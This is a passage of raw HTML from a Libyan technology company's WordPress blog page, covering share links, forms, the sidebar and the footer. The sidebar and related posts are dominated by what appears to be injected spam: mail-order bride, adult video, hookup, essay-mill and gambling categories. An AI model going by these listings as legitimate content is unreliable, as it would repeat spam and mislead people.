href="https://www.facebook.com/sharer.php?u=https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a> <a href="https://twitter.com/intent/tweet?text=March+Feature%3A+What+You+Should+Be+Doing+This+Month+for+Your+Admissions+Plan&amp;url=https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/&amp;title=March+Feature%3A+What+You+Should+Be+Doing+This+Month+for+Your+Admissions+Plan" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a> <a href="https://plus.google.com/share?url=https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a> <a href="mailto:?subject=March+Feature%3A+What+You+Should+Be+Doing+This+Month+for+Your+Admissions+Plan&amp;body=https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div></div><div class="post-block post-author clearfix"><h3>Author</h3><div class="img-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/></div><p><strong class="name"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></strong></p><p></p></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/march-feature-what-you-should-be-doing-this-month-119/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://utec.com.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2959' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --> </article><hr class="tall"/><div class="related-posts"><h4 class="sub-title">Related <strong>Posts</strong></h4><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}"><div class="post-item post-title-simple"><div class="post-date"> <span class="day">06</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/diseases-associated-with-ribosomes-4/"> Diseases Associated with Ribosomes </a></h4><div><p class="post-excerpt">Each one needs to know about both issues not just on... <a class="read-more" href="https://utec.com.ly/diseases-associated-with-ribosomes-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">02</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/good-nickname-for-women-on-polyamorous-dating-2/"> Good Nickname For Women On Polyamorous Dating Websites </a></h4><div><p class="post-excerpt">Best Interracial Dating Sites Review And Advantages
It is stated that runners... <a class="read-more" href="https://utec.com.ly/good-nickname-for-women-on-polyamorous-dating-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">01</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/mom-approved-suggestions-staying-organized-2/"> MOM-APPROVED SUGGESTIONS: STAYING ORGANIZED PHYSICAL BULLYING AND CYBERBULLYING ESSAY SPM IN 2014 </a></h4><div><p class="post-excerpt">MOM-APPROVED SUGGESTIONS: STAYING ORGANIZED IN 2014     The... <a class="read-more" href="https://utec.com.ly/mom-approved-suggestions-staying-organized-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">04</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/animal-agriculture-is-in-charge-of-plenty-of-this/"> Animal agriculture is in charge of plenty of this, it is definately not the only culprit. </a></h4><div><p class="post-excerpt">Animal agriculture is in charge of plenty of this, it is... <a class="read-more" href="https://utec.com.ly/animal-agriculture-is-in-charge-of-plenty-of-this/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"> <a href="https://utec.com.ly/etiam-laoreet-sem-eget-eros-rhoncus-4/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://utec.com.ly/wp-content/uploads/2016/05/blog-8-450x231.jpg" alt="" /> <span class="zoom" data-src="https://utec.com.ly/wp-content/uploads/2016/05/blog-8.jpg" data-title=""><i class="fas fa-search"></i></span> </span> </span> </a><div class="post-date"> <span class="day">13</span><span class="month">May</span></div><h4><a href="https://utec.com.ly/etiam-laoreet-sem-eget-eros-rhoncus-4/"> Etiam laoreet sem eget eros rhoncus </a></h4><div><p class="post-excerpt">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris... <a class="read-more" href="https://utec.com.ly/etiam-laoreet-sem-eget-eros-rhoncus-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">01</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/intercourse-after-pregnancy-sign-up-for-the-sexual-12/"> Intercourse After Pregnancy:Sign Up for the Sexual Health Newsletter </a></h4><div><p class="post-excerpt">Intercourse After Pregnancy:Sign Up for the Sexual Health Newsletter You may... <a class="read-more" href="https://utec.com.ly/intercourse-after-pregnancy-sign-up-for-the-sexual-12/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">05</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/erwin-chargaff-of-genetics/"> Erwin Chargaff of Genetics </a></h4><div><p class="post-excerpt">Our essay writing business can be the extraordinary university document services... <a class="read-more" href="https://utec.com.ly/erwin-chargaff-of-genetics/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">05</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/scholar-safety-com-how-to-enhance-the-level-for/"> Scholar Safety.com?HOW TO ENHANCE THE LEVEL FOR ESSAY WRITING? </a></h4><div><p class="post-excerpt">Scholar Safety.com?HOW TO ENHANCE THE LEVEL FOR ESSAY WRITING? If you... <a class="read-more" href="https://utec.com.ly/scholar-safety-com-how-to-enhance-the-level-for/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">28</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/new-questions-about-provacan-cbd-oil-answered-and-37/"> New Questions About Provacan Cbd Oil Answered and Why You Must Read Every Word of This Report </a></h4><div><p class="post-excerpt"> New Questions About Provacan Cbd Oil Answered and Why You... <a class="read-more" href="https://utec.com.ly/new-questions-about-provacan-cbd-oil-answered-and-37/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">01</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/foreign-girlfriend-109/"> foreign girlfriend </a></h4><div><p class="post-excerpt">Mail purchase bride-to-bes companies are among the best well-liked means to... <a class="read-more" href="https://utec.com.ly/foreign-girlfriend-109/">read more <i class="fas fa-angle-right"></i></a></p></div></div></div></div></div></div></div><!-- end main content --><div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar --><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-content"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://utec.com.ly/"><div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span></div></form> </aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-124"><a href="https://utec.com.ly/category/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a></li><li class="cat-item cat-item-77"><a href="https://utec.com.ly/category/free-sex-videos-2/">Free Sex Videos</a></li><li class="cat-item cat-item-203"><a href="https://utec.com.ly/category/free-website-maker-186/">free website maker</a></li><li class="cat-item cat-item-206"><a href="https://utec.com.ly/category/good-topics-for-a-proposal-essay-2/">Good Topics For A Proposal Essay</a></li><li class="cat-item cat-item-127"><a href="https://utec.com.ly/category/help-on-homework/">help on homework</a></li><li class="cat-item cat-item-173"><a href="https://utec.com.ly/category/homework-market-me/">Homework Market Me</a></li><li class="cat-item cat-item-174"><a href="https://utec.com.ly/category/hookup-dating/">Hookup Dating</a></li><li class="cat-item cat-item-132"><a href="https://utec.com.ly/category/hot-ukrainian-women-2/">Hot Ukrainian Women</a></li><li class="cat-item cat-item-114"><a href="https://utec.com.ly/category/how-many-sentences-in-a-conclusion-2/">How Many Sentences In A Conclusion</a></li><li class="cat-item cat-item-208"><a href="https://utec.com.ly/category/how-to-order-a-bride-2/">How To Order A Bride</a></li><li class="cat-item cat-item-197"><a href="https://utec.com.ly/category/how-to-write-a-abstract-2/">How To Write A Abstract</a></li><li class="cat-item cat-item-88"><a href="https://utec.com.ly/category/how-to-write-a-great-introduction-paragraph-2/">How To Write A Great Introduction Paragraph</a></li><li class="cat-item cat-item-159"><a href="https://utec.com.ly/category/how-to-write-a-short-literature-review-2/">How To Write A Short Literature Review</a></li><li class="cat-item cat-item-119"><a href="https://utec.com.ly/category/informative-essay-topics/">Informative Essay Topics</a></li><li class="cat-item cat-item-199"><a href="https://utec.com.ly/category/korean-wife-186/">korean wife</a></li><li class="cat-item cat-item-134"><a href="https://utec.com.ly/category/latin-dating-sites/">Latin Dating Sites</a></li><li class="cat-item cat-item-72"><a href="https://utec.com.ly/category/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a></li><li class="cat-item cat-item-98"><a href="https://utec.com.ly/category/leo-vegas/">leo vegas</a></li><li class="cat-item cat-item-182"><a href="https://utec.com.ly/category/mail-order-bride-catalog/">Mail Order Bride Catalog</a></li><li class="cat-item cat-item-70"><a href="https://utec.com.ly/category/mail-order-bride-photos/">Mail Order Bride Photos</a></li><li class="cat-item cat-item-171"><a href="https://utec.com.ly/category/mail-order-brides-sites/">Mail Order Brides Sites</a></li><li class="cat-item cat-item-178"><a href="https://utec.com.ly/category/mail-order-wife-38/">mail order wife</a></li><li class="cat-item cat-item-162"><a href="https://utec.com.ly/category/mail-order-wives-145/">mail order wives</a></li><li class="cat-item cat-item-166"><a href="https://utec.com.ly/category/mailorder-wifes-2/">Mailorder Wifes</a></li><li class="cat-item cat-item-76"><a href="https://utec.com.ly/category/main-2/">Main</a></li><li class="cat-item cat-item-22"><a href="https://utec.com.ly/category/markup/">Markup</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://utec.com.ly/category/markup/equipollent/">Equipollent</a></li><li class="cat-item cat-item-23"><a href="https://utec.com.ly/category/markup/media/">Media</a></li></ul></li><li class="cat-item cat-item-128"><a href="https://utec.com.ly/category/mest-mail-order-brides/">Mest Mail Order Brides</a></li><li class="cat-item cat-item-161"><a href="https://utec.com.ly/category/milf-finder/">Milf Finder</a></li><li class="cat-item cat-item-160"><a href="https://utec.com.ly/category/narrative-essay-topics-for-high-school-students-2/">Narrative Essay Topics For High School Students</a></li><li class="cat-item cat-item-150"><a href="https://utec.com.ly/category/online-dating-tips/">Online Dating Tips</a></li><li class="cat-item cat-item-125"><a href="https://utec.com.ly/category/online-essay-writer-2/">Online Essay Writer</a></li><li class="cat-item cat-item-180"><a href="https://utec.com.ly/category/online-games/">Online Games</a></li><li class="cat-item cat-item-139"><a href="https://utec.com.ly/category/online-hookup/">Online Hookup</a></li><li class="cat-item cat-item-116"><a href="https://utec.com.ly/category/paper-writer-2/">Paper Writer</a></li><li class="cat-item cat-item-108"><a href="https://utec.com.ly/category/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a></li><li class="cat-item cat-item-83"><a href="https://utec.com.ly/category/phillipine-women-47/">phillipine women</a></li><li class="cat-item cat-item-190"><a href="https://utec.com.ly/category/pokies-online-australia/">pokies online australia</a></li><li class="cat-item cat-item-176"><a href="https://utec.com.ly/category/poz-dating-189/">poz dating</a></li><li class="cat-item cat-item-105"><a href="https://utec.com.ly/category/professional-resume-writer-2/">Professional Resume Writer</a></li><li class="cat-item cat-item-80"><a href="https://utec.com.ly/category/professional-resume-writing-service/">Professional Resume Writing Service</a></li><li class="cat-item cat-item-110"><a href="https://utec.com.ly/category/research-essay/">Research Essay</a></li><li class="cat-item cat-item-172"><a href="https://utec.com.ly/category/rich-men-dating-186/">rich men dating</a></li><li class="cat-item cat-item-164"><a href="https://utec.com.ly/category/ru-brides-2/">Ru Brides</a></li><li class="cat-item cat-item-205"><a href="https://utec.com.ly/category/russian-brides-for-sale-2/">Russian Brides For Sale</a></li><li class="cat-item cat-item-143"><a href="https://utec.com.ly/category/russian-girls-for-marriage-171/">russian girls for marriage</a></li><li class="cat-item cat-item-177"><a href="https://utec.com.ly/category/russian-mail-order-2/">Russian Mail Order</a></li><li class="cat-item cat-item-140"><a href="https://utec.com.ly/category/russian-mail-order-wives-202/">russian mail order wives</a></li><li class="cat-item cat-item-86"><a href="https://utec.com.ly/category/russian-wife-136/">russian wife</a></li><li class="cat-item cat-item-168"><a href="https://utec.com.ly/category/russian-women-for-dating/">Russian Women For Dating</a></li><li class="cat-item cat-item-149"><a href="https://utec.com.ly/category/russian-women-for-marriage-129/">russian women for marriage</a></li><li class="cat-item cat-item-200"><a href="https://utec.com.ly/category/sexy-russian-women-2/">Sexy Russian Women</a></li><li class="cat-item cat-item-196"><a href="https://utec.com.ly/category/sissy-hookup-191/">sissy hookup</a></li><li class="cat-item cat-item-198"><a href="https://utec.com.ly/category/slavic-dating/">Slavic Dating</a></li><li class="cat-item cat-item-133"><a href="https://utec.com.ly/category/superiorpapers/">SuperiorPapers</a></li><li class="cat-item cat-item-120"><a href="https://utec.com.ly/category/top-essay-writing-2/">Top Essay Writing</a></li><li class="cat-item cat-item-207"><a href="https://utec.com.ly/category/tumblr-russian-brides/">Tumblr Russian Brides</a></li><li class="cat-item cat-item-90"><a href="https://utec.com.ly/category/ukraine-women-for-marriage-160/">ukraine women for marriage</a></li><li class="cat-item cat-item-193"><a href="https://utec.com.ly/category/ukrainian-woman-profile-2/">Ukrainian Woman Profile</a></li><li class="cat-item cat-item-191"><a href="https://utec.com.ly/category/ukrainian-women-2/">Ukrainian Women</a></li><li class="cat-item cat-item-152"><a href="https://utec.com.ly/category/ukranian-wife-203/">ukranian wife</a></li><li class="cat-item cat-item-130"><a href="https://utec.com.ly/category/ultius/">Ultius</a></li><li class="cat-item cat-item-1"><a href="https://utec.com.ly/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-156"><a href="https://utec.com.ly/category/verify-email-address-191/">verify email address</a></li><li class="cat-item cat-item-135"><a href="https://utec.com.ly/category/victoriahearts-com-review-2/">Victoriahearts.Com Review</a></li><li class="cat-item cat-item-148"><a href="https://utec.com.ly/category/victoriahearts-com-reviews-2/">Victoriahearts.Com Reviews</a></li><li class="cat-item cat-item-204"><a href="https://utec.com.ly/category/website-builder-131/">website builder</a></li><li class="cat-item cat-item-141"><a href="https://utec.com.ly/category/website-creator-192/">website creator</a></li><li class="cat-item cat-item-84"><a href="https://utec.com.ly/category/what-is-wix/">What Is Wix</a></li><li class="cat-item cat-item-81"><a href="https://utec.com.ly/category/wife-dating-2/">Wife Dating</a></li><li class="cat-item cat-item-153"><a href="https://utec.com.ly/category/windows-errors/">Windows Errors</a></li><li class="cat-item cat-item-96"><a href="https://utec.com.ly/category/wix-free/">Wix Free</a></li><li class="cat-item cat-item-181"><a href="https://utec.com.ly/category/wix-portfolio-181/">wix portfolio</a></li><li class="cat-item cat-item-179"><a href="https://utec.com.ly/category/wix-reviews-122/">wix reviews</a></li><li class="cat-item cat-item-183"><a href="https://utec.com.ly/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a></li><li class="cat-item cat-item-145"><a href="https://utec.com.ly/category/write-a-paper-for-me/">write a paper for me</a></li><li class="cat-item cat-item-109"><a href="https://utec.com.ly/category/write-an-essay-2/">Write An Essay</a></li><li class="cat-item cat-item-104"><a href="https://utec.com.ly/category/write-my-essay-2/">Write My Essay</a></li><li class="cat-item cat-item-122"><a href="https://utec.com.ly/category/write-my-essay-online-2/">Write My Essay Online</a></li><li class="cat-item cat-item-106"><a href="https://utec.com.ly/category/write-my-paper-2/">Write My Paper</a></li><li class="cat-item cat-item-102"><a href="https://utec.com.ly/category/write-papers-for-money/">Write Papers For Money</a></li><li class="cat-item cat-item-100"><a href="https://utec.com.ly/category/writemypaper/">Writemypaper</a></li><li class="cat-item cat-item-175"><a href="https://utec.com.ly/category/wysiwyg-website-builder-77/">wysiwyg website builder</a></li></ul></aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}"><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/a-teacher-centric-approach-to-pd-711/">A Teacher-Centric Approach to PD</a></h5> <span class="post-date">2019-12-09</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-creator-43/">website creator</a></h5> <span class="post-date">2019-11-24</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/the-bride-thought-she-d-get-her-own-straight-6/">The bride thought she&#8217;d get her own straight  straight back on &#8220;joker&#8221; Rob &#8211; whom fortunately saw the funny part</a></h5> <span class="post-date">2019-11-24</span></div></div></div><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/exactly-exactly-what-do-i-must-account-for-if-i-do/">Exactly exactly  What do i must account for if i do want to marry an international national into the Netherlands?</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/have-actually-work-evaluated-by-specialists-do-not/">Have actually work evaluated by specialists. Do not hold back until the next day. Today we can help you. Protection, confidentiality, and cash  right straight back fully guaranteed!</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-builder-45/">website builder</a></h5> <span class="post-date">2019-11-22</span></div></div></div></div></div> </aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3><div class="textwidget"><p>Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Nulla nunc dui, tristique in semper vel. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero.</p></div> </aside></div></div></div><!-- end main sidebar --></div></div></div><!-- end main --><div class="footer-wrapper "><div id="footer" class="footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Get In Touch</div><div class="row"><div class="col-lg-4"> <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">quick links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2455"><a href="https://utec.com.ly/">Home</a></li><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://utec.com.ly/products/">Products</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://utec.com.ly/contact-us/">Contact Us</a></li></ul></div></aside><aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3><div class="share-links"> <a href="https://www.facebook.com/utecly"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.linkedin.com/company/unique-technologies-utec-"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a></div></aside></div><div class="col-lg-3"> <aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script> <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/march-feature-what-you-should-be-doing-this-month-119/'><div class='gform_heading'><h3 class='gform_title'>footer</h3> <span class='gform_description'></span></div><div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_1' >Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'  placeholder='Name'  aria-invalid="false" /></div></li><li id='field_1_2' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='2'   placeholder='Email'/></div></li><li id='field_1_3' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_3' >Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea small' tabindex='3'  placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='4' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjE2OWQ4NjllNDMwY2U1YWMyMGNhMjE0NzYxNzkxYzViIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div><script type='text/javascript'>jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } );</script></aside></div><div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">our info</h3><div class="contact-info"><ul class="contact-details list list-icons"><li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Al Hashan, Souq Jumma, Tripoli, Libya</span></li><li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>(218) 91 3314225</span></li><li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info(at)utec.com.ly">info(at)utec.com.ly</a></span></li><li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Sun - Thu / 9:00 AM - 3:00 PM</span></li></ul></div></aside></div><div class="col-lg-2"> <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">REach Us!</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d54675.72347543158!2d13.2176383609621!3d32.87998148657511!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzLCsDUyJzAyLjciTiAxM8KwMTQnMTIuMyJF!5e0!3m2!1sen!2sly!4v1565213460685!5m2!1sen!2sly" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left"> <span class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"> <img class="img-responsive" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a> </span> <span class="footer-copyright">© Copyright 2024. All Rights Reserved.</span></div><div class="footer-right"></div></div></div></div></div></div><!-- end wrapper --><!--[if lt IE 9]> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/html5shiv.min.js"></script> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/respond.min.js"></script> <![endif]--> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='fvm-footer-0-js-extra'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/utec.com.ly\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/utec.com.ly","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6632de8bacd3dc7ff64346aff6c67674","fragment_name":"wc_fragments_6632de8bacd3dc7ff64346aff6c67674","request_timeout":"5000"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/utec.com.ly\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/utec.com.ly\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"9f215e758f"};
/*  */</script> <script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js' id='fvm-footer-0-js'></script> </body></html>